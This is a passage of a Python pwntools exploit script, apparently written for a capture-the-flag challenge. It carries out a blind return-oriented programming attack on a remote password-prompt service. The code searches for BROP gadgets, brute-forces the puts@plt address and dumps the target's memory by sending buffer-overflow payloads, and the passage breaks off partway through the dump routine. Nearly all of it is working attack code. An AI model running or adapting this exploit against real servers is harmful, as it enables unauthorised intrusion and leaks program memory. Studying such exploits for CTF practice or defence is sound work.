addr = int(base + offset)

        if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
            if is_BROP_gadget(size, addr):
                p.success("Done")
                log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                return addr

def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt")
    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size + p64(rdi_ret)
        payload += p64(0x400000)
        payload += p64(addr)
        payload += p64(stop_gadget)

        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv()
            if response.startswith('\x7fELF'):
                p.success("Done")
                log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
            addr += 1
        except Exception as e:
            r.close()
            addr += 1

def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
    end = 0x401000
    dump = ""

    p = log.progress("Memory dump")
    while now < end:
        if now % 0x100 == 0:
            log.info("Progressed to  0x%x" % now)

        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            data = r.recv(timeout=0.5)
            r.close()

            data = data[:data.index("\nWelCome")]
        except ValueError as e:
            data = data
        except Exception as e:
            continue

        if len(data.split()) == 0:
            data = '\x00'